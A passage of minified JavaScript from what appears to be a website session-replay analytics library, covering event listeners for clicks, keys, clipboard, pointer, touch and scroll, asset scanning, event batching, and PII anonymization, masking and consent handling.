Di(this.Ht)}wO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([re("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function nS(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var dh=(()=>{class s{constructor(){this.Xa=1}getCurrentIndex(){return this.Xa}increment(){this.Xa+=1}reset(){this.Xa=1}getRequestParameters(){return{ri:`${this.Xa}`}}}return s})(),oS=3,aS=8,cS=(()=>{class s{constructor(t,e=ad,i=oS){this.jA=t,this.Eg=e,this.Wh=i,this.Ka={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Di(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ka[t[e].metadata.pageNumber]}Fi(){return nS(this.Ka)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),lS)}Sg(){let t=this.jA();if(t<=0)return{batch:new uh(this.Eg),metadata:{pageNumber:0,requestIndex:new dh}};let e=this.Ka[t];if(e)return e;let i={batch:new uh(this.Eg),metadata:{pageNumber:t,requestIndex:new dh}};return this.Ka[t]=i,this.Fi().length>Math.max(this.Wh,aS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function lS(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var hS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function uS(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var fh="data-cs-scroll-container";function dS(s){try{if(kt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(kt(i)&&dS(i)&&ci(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(fh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${fh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),fS=33,pS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.WA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.YA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=uS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new _r((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.KA(),this.JA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.fe.observe()}stop(){this.Gi(document),this.fe.disconnect(),this.Xh=[]}JA(){this.QA()&&csArray.prototype.push.call(this.Qa,...this.WA)}KA(){this.ZA()&&csArray.prototype.push.call(this.Qa,...this.YA)}$i(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>xt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Gi(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>Lt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}QA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}ZA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.tb()}tb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this._g(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(G.isMaskedElement(t)||G.isMaskedElementChild(t))return;let e=ot(t),i=this._g(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n)}mouseOverListener(t){if(G.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.ce(n)}keyUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.ce(o)}keyDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.ce(o)}copyListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.ce(n)}cutListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.ce(n)}pasteListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.ce(n)}pointerUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.ce(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.ce(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([re("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Nt(),Og()],s.prototype,"mouseOverListener",null),et([F("click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Nt(),Sr({wait:fS})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),gS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.eb=t}onScannedAsset(t){this.Za=t}tc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Xr(t))}scanElement(t,e){this.eb.maskingEnabled&&(G.getMaskedElementDetails(t).state!==G.MaskedElementState.NotMasked||e&&G.isMaskedAttribute(t,e))||(ln(t)?this.sb(t):xc(t)?this.ib(t,e):(this.rb(t,e),this.nb(t,e),this.ob(t,e)))}ib(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.tc(),assetRawPath:Vu(t)};this.Za({type:"stylesheet",asset:o})}}sb(t){var e;let i=new Set;if(t.textContent)for(let o of Xr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Xr(c))i.add(u)}this.Qh(ms(i))}Zh(t){return!this.ab(t)&&!He(t)&&!Dp(t)}rb(t,e){if(pf(t)||ff(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.cb(t.srcset)}}nb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}cb(t){this.Qh(il(t))}ob(t,e){if((Ef(t)||vf(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.tc(),assetRawPath:e.rawUrl};this.Za({type:"asset",asset:i})})}ab(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),mS=30,yS=0,cd=(()=>{class s{constructor(t,e=mS,i=yS){this.lb=t,this.hb=e,this.db=i,this.Qe=new an,this.Ge=!1,this.tu=0,this.wg=()=>{for(this.tu=0;this.Qe.length;){if(this.tu>=this.hb){csSetTimeout(this.wg,this.db);return}let n=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.tu+=c}this.Ge=!1}}schedule(t,e=!1){if(!this.lb||e){t();return}Bt.general.pendingTasks.increase(),this.Qe.push(t),this.fb()}fb(){this.Ge||(this.Ge=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return et([F("TaskScheduler"),re("runTask")],s.prototype,"runTask",null),et([re("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),ES=(()=>{class s{constructor(){this.K=!1,this.Ag=new sl(t=>t.type==="cssRuleInserted"&&this.pb(t)),this.gb=Eo(t=>{this.K&&t.length>0&&this.I.schedule(()=>ut(t,e=>this.ro.scanElement(e)))}),this.mb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.yb)===null||i===void 0||i.call(this,e)),(n=this.Eb)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new cd(!0,30,0),this.Bn=new Ju(t=>this.vb(t)),this.U=new Ge(t=>this.br(t)),this.ro=new gS,this.ro.onScannedAsset(this.mb)}onEvent(t){this.j=t}onAsset(t){this.Eb=t}onStyleSheetFound(t){this.yb=t}start(){this.K||(this.K=!0,this.Ag.observe(),this.Bn.observe(),this.U.observe())}stop(){this.K&&(this.Ag.disconnect(),this.Bn.disconnect(),this.U.disconnect(),this.K=!1)}pb(t){!t.rule||!this.K||this.ro.scanCssString(t.rule)}vb(t){this.K&&G.getMaskedElementDetails(t).state===G.MaskedElementState.NotMasked&&this.gb.push(t)}br(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ro.scanElement(e.target,e.attributeName);break;case"characterData":this.Sb(e.target);break;case"childList":}})}Sb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ro.scanCssString(t.data)}}return s})(),vS="csPersisted",ph="v2/recording",SS=["isRecording"],ld=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],_S=["replay:resourceManager:getStatus","cssrm:getStatus"],wS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q){this.Ei=t,this.R=e,this.E=i,this.Ue=n,this.S=o,this.D=c,this.L=u,this.ve=d,this.ye=p,this.mt=g,this.Ee=_,this.yt=w,this.w=T,this.vi=D,this.bg=V,this.Wt=O,this.Bt=M,this.Q=z,this.Mr=B,this.nt=P,this.AO=J,this.ht=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new AE),this.no=new xE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new Mv(vS);this._b(c),this.G=new cS(()=>{var P;return((P=this.R.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new ES;if(csArray.prototype.push.call(n,u),te.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new VE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&cc.isSupported()&&(this.te=new cc,this.De=new kv,this.Tg=new iS(this.De,this.E.getStaticResourceManagerUri(),this.Ue),this.bg.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let d=new tn(this.Ue,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),p=new rd(`${this.E.getRecordingUri()}/${ph}`);csArray.prototype.push.call(o,this.no),csArray.prototype.push.call(o,new ZE(this.Q)),csArray.prototype.push.call(o,new ev),this.qi=new pS,this.qi.init(),csArray.prototype.push.call(n,this.qi),this.Vt=new tS(c,p,this.J),csArray.prototype.push.call(n,new hS(window.location,this.D));let g=!1,_=g?new sv:new wE,w=g?null:new nv,T=g?null:new av,D=g?null:new hv(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new dv,O=csArray.prototype.filter.call([w,this.ve,_,new Kv(csArray.prototype.filter.call(n,P=>P)),V,new fv,new wv,D,T],Boolean);this.E.textVisibilityEnabled&&oi.isSupported()&&(this.oo=new kE,csArray.prototype.push.call(O,this.oo)),this.E.jsErrorsEnabled&&(this.za=new Av,this.wb=new bv(P=>this.ye.anonymize(P)),this.gs=new Xv(this.za),csArray.prototype.push.call(O,this.za),csArray.prototype.push.call(o,this.wb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.ms=new Yv);let M=new Iv(O,o),z=new Wv(M,this.w,this.De,this.gs,this.ms),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new Zv(this.E,this.G,d,this.L,this.R,this.ye,this.mt,this.Ee,this.ht,this.J,this.Vt,p,z,n,B,this.te,this.Mr,this.gs,this.ms),this.vi.addListener(this.recordingService),this.bg.addListener(this.recordingService),this.recordingService.init(),this.S.register(SS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(ld,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(_S,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new Dv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.sc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.sc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ie(d)&&Ge.setShadowRootFilter(p=>{try{return pe.call(p.host,d)}catch{return!1}})})}}sc(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}_b(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${ph}`,e,t)}zi(){var t;let e=this.nt.shouldUseAnonymization();this.no.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return et([re("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([re("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),AS=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(ld[0],[],"SrmOnlineAssetsTemplate")}}return s})(),bS=1024,TS=512,Ia=1024,Pa="||",RS=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),ti.CHAMELEON)!==-1?ti.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,bS,mt.ELLIPSIS),sourceLibrary:dg(u)?u:ti.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>TS)continue;let p=c[d];if(Gt(p)||Zn(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Zd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!Gt(p)&&!Zn(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!ho(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),Se=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var CS=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J){super(),this.E=t,this.Si=e,this.Ft=i,this.kr=n,this.su=o,this.Ze=c,this.ke=u,this.iu=d,this.L=p,this.ae=g,this.ru=_,this.Ke=w,this.J=T,this.$t=D,this.ic=V,this.xs=O,this.Ls=M,this.nu=z,this.Wi=B,this.Yi=P,this.Xi=J,this.yi=new nd,this.rc=!1,this.Ki=[]}init(){var t,e,i,n,o,c,u;this.Si.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.kr.onEvent(()=>{let d=this.kr.getRequestParameters();this.J.setQueryParams(d),this.ke.setQueryParams(d)}),this.ru.onEvent(d=>this.Se(d)),this.ou(),(t=this.ic)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Wi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.xs)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(n=this.Ls)===null||n===void 0||n.onEvent(d=>this.Ut(d)),this.Ab(),(o=this.nu)===null||o===void 0||o.onEvent(d=>this.Se(d)),(c=this.Yi)===null||c===void 0||c.onEvent(d=>this.Se(d)),(u=this.Xi)===null||u===void 0||u.onEvent(d=>this.Se(d))}Ab(){this.ke.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.ke.onBeaconFailure(t=>{this.bb(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.kr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.ke.setQueryParams(t),this.ke.setQueryParams(e),this.ke.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.kr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.nu)===null||e===void 0||e.start(),this.Ke.start(),this.Si.start(),this.kr.start(),this.Ft.start(),(i=this.ic)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.ru.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(u=this.Yi)===null||u===void 0||u.start(),(d=this.Xi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ki,p=>{this.Se(p)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.ic)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Se(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}Se(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.Tb(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Tb(t){return t.ts=this.Ji(),t}lu(){this.ke.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.ke.removeQueryParams(["i"]),this.ke.setQueryParams(this.iu.getRequestParameters()),this.ke.setQueryParams(this.su.getRequestParameters()),this.ke.send(this.Ze.stringifyEvents()),this.ke.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.Ze.isEmpty()||(this.ke.removeQueryParams(["i"]),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.setQueryParams(this.su.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var 